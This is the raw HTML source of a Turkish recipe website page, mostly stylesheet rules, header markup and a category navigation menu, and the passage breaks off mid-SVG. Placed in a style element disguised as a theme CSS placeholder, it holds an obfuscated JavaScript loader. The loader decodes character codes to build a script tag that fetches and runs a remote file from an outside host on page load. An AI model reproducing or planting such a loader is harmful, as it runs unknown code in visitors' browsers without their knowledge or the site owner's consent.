.uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="wp-singular post-template-default single single-post postid-54708 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack dereotlu-mayasiz-pogaca global-block-template-1 td-gourmet-pro tdb_template_90321 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 